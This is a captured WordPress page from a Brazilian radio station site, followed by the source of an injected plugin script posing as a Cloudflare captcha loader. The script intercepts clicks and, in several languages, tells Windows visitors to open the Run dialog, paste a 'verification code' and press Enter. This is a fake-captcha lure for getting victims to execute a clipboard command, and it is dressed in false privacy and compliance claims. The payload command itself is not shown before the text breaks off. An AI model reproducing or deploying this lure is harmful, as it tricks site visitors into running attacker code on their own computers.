<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/ckk/assets/js/captcha-loader.js" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://liderfm1075.com.br/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Sem resultado","lang_results_found":"Resultados encontrados"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/slider-wd/js/jquery.mobile.js" id="wds_jquery_mobile-js"></script>
<script type="text/javascript" id="wds_frontend-js-extra">
/* <![CDATA[ */
var wds_object = {"is_free":"1","pause":"Pausa","play":"Play"};
//# sourceURL=wds_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wds_frontend-js-before">
/* <![CDATA[ */
    var wds_glb_margin_0 = parseInt(0);
    var wds_data_0 = [];
    var wds_event_stack_0 = [];
    var wds_clear_layers_effects_in_0 = [];
    var wds_clear_layers_effects_out_0 = [];
    var wds_clear_layers_effects_out_before_change_0 = [];
          var wds_duration_for_change_0 = 500;
      var wds_duration_for_clear_effects_0 = 530;
          wds_clear_layers_effects_in_0["0"] = [];
      wds_clear_layers_effects_out_0["0"] = [];
      wds_clear_layers_effects_out_before_change_0["0"] = [];
      wds_data_0["0"] = [];
      wds_data_0["0"]["id"] = "29";
      wds_data_0["0"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/12/Convite_727x90.png";
      wds_data_0["0"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/12/Convite_727x90-150x90.png";
      wds_data_0["0"]["is_video"] = "image";
      wds_data_0["0"]["slide_layers_count"] = 0;
      wds_data_0["0"]["target_attr_slide"] = "1";
      wds_data_0["0"]["link"] = "";
      wds_data_0["0"]["bull_position"] = "none";

      wds_data_0["0"]["width"] = "";
      wds_data_0["0"]["height"] = "";
      wds_data_0["0"]["fillmode"] = "fill";
      wds_data_0["0"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/12/Convite_727x90-150x90.png";
            wds_clear_layers_effects_in_0["1"] = [];
      wds_clear_layers_effects_out_0["1"] = [];
      wds_clear_layers_effects_out_before_change_0["1"] = [];
      wds_data_0["1"] = [];
      wds_data_0["1"]["id"] = "28";
      wds_data_0["1"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/10/dulgas.jpeg";
      wds_data_0["1"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/10/dulgas-150x90.jpeg";
      wds_data_0["1"]["is_video"] = "image";
      wds_data_0["1"]["slide_layers_count"] = 0;
      wds_data_0["1"]["target_attr_slide"] = "1";
      wds_data_0["1"]["link"] = "";
      wds_data_0["1"]["bull_position"] = "none";

      wds_data_0["1"]["width"] = "";
      wds_data_0["1"]["height"] = "";
      wds_data_0["1"]["fillmode"] = "fill";
      wds_data_0["1"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/10/dulgas-150x90.jpeg";
            wds_clear_layers_effects_in_0["2"] = [];
      wds_clear_layers_effects_out_0["2"] = [];
      wds_clear_layers_effects_out_before_change_0["2"] = [];
      wds_data_0["2"] = [];
      wds_data_0["2"]["id"] = "6";
      wds_data_0["2"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/odonto.jpg";
      wds_data_0["2"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/odonto.jpg";
      wds_data_0["2"]["is_video"] = "image";
      wds_data_0["2"]["slide_layers_count"] = 0;
      wds_data_0["2"]["target_attr_slide"] = "1";
      wds_data_0["2"]["link"] = "";
      wds_data_0["2"]["bull_position"] = "none";

      wds_data_0["2"]["width"] = "";
      wds_data_0["2"]["height"] = "";
      wds_data_0["2"]["fillmode"] = "fill";
      wds_data_0["2"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/odonto.jpg";
            wds_clear_layers_effects_in_0["3"] = [];
      wds_clear_layers_effects_out_0["3"] = [];
      wds_clear_layers_effects_out_before_change_0["3"] = [];
      wds_data_0["3"] = [];
      wds_data_0["3"]["id"] = "27";
      wds_data_0["3"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/08/BANNER_727x90_portal_herval.jpg";
      wds_data_0["3"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/08/BANNER_727x90_portal_herval-150x90.jpg";
      wds_data_0["3"]["is_video"] = "image";
      wds_data_0["3"]["slide_layers_count"] = 0;
      wds_data_0["3"]["target_attr_slide"] = "1";
      wds_data_0["3"]["link"] = "https://wa.me/554999932577?text=QueroreceberasofertasdeHerval";
      wds_data_0["3"]["bull_position"] = "none";

      wds_data_0["3"]["width"] = "";
      wds_data_0["3"]["height"] = "";
      wds_data_0["3"]["fillmode"] = "fill";
      wds_data_0["3"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2025/08/BANNER_727x90_portal_herval-150x90.jpg";
            wds_clear_layers_effects_in_0["4"] = [];
      wds_clear_layers_effects_out_0["4"] = [];
      wds_clear_layers_effects_out_before_change_0["4"] = [];
      wds_data_0["4"] = [];
      wds_data_0["4"]["id"] = "9";
      wds_data_0["4"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2020/08/animação720.gif";
      wds_data_0["4"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2020/08/animação720.gif";
      wds_data_0["4"]["is_video"] = "image";
      wds_data_0["4"]["slide_layers_count"] = 0;
      wds_data_0["4"]["target_attr_slide"] = "1";
      wds_data_0["4"]["link"] = "";
      wds_data_0["4"]["bull_position"] = "none";

      wds_data_0["4"]["width"] = "";
      wds_data_0["4"]["height"] = "";
      wds_data_0["4"]["fillmode"] = "fill";
      wds_data_0["4"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2020/08/animação720.gif";
            wds_clear_layers_effects_in_0["5"] = [];
      wds_clear_layers_effects_out_0["5"] = [];
      wds_clear_layers_effects_out_before_change_0["5"] = [];
      wds_data_0["5"] = [];
      wds_data_0["5"]["id"] = "8";
      wds_data_0["5"]["image_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/zanardo.png";
      wds_data_0["5"]["thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/zanardo.png";
      wds_data_0["5"]["is_video"] = "image";
      wds_data_0["5"]["slide_layers_count"] = 0;
      wds_data_0["5"]["target_attr_slide"] = "1";
      wds_data_0["5"]["link"] = "";
      wds_data_0["5"]["bull_position"] = "none";

      wds_data_0["5"]["width"] = "";
      wds_data_0["5"]["height"] = "";
      wds_data_0["5"]["fillmode"] = "fill";
      wds_data_0["5"]["image_thumb_url"] = "https://liderfm1075.com.br/wp-content/uploads/2021/12/zanardo.png";
          var wds_global_btn_0 = "right";
    var wds_trans_in_progress_0 = false;
    var video_is_playing_0 = false;
    var iframe_message_sent_0 = 0;
    var iframe_message_received_0 = 0;
    var wds_transition_duration_0 = 800;
    var youtube_iframes_0 = [];
    var youtube_iframes_ids_0 = [];
    if (5 < 4) {
    if (5 != 0) {
    wds_transition_duration_0 = (5 * 1000) / 4;
    }
    }
    var wds_playInterval_0;
    var progress = 0;
    var bottom_right_deggree_0;
    var bottom_left_deggree_0;
    var top_left_deggree_0;
    var curent_time_deggree_0 = 0;
    var circle_timer_animate_0;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_0);
    var wds_current_key_0 = '0';
    var wds_current_filmstrip_pos_0 = wds_current_key_0 * jQuery(".wds_slideshow_filmstrip_thumbnails_0").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 0,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_0,
        youtube_iframes : youtube_iframes_0,
        wds_data : wds_data_0,
        wds_trans_in_progress : wds_trans_in_progress_0,
        wds_event_stack : wds_event_stack_0,
        wds_current_key : wds_current_key_0,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_0,
        wds_playInterval : wds_playInterval_0,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_0,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_0,
        layer_out_next :  1,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_0,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_0,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_0,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '0',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '5',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_0,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_0,
        enable_slideshow_shuffle : 0,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_0,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_0',
        glb_margin : 0,
        image_width : 900,
        image_height : 400,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 0,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_0',
        video_is_playing : video_is_playing_0,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 1,
        keyboard_nav : 0,
        start_slide_num : 0,
        start_slide_num_car : 1,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_0,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 1,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[0] = wds_param;
    
//# sourceURL=wds_frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/slider-wd/js/wds_frontend.js" id="wds_frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liderfm1075.com.br/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liderfm1075.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://liderfm1075.com.br/wp-content/plugins/ckk/assets/js/captcha-loader.js
body_size: 28519
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
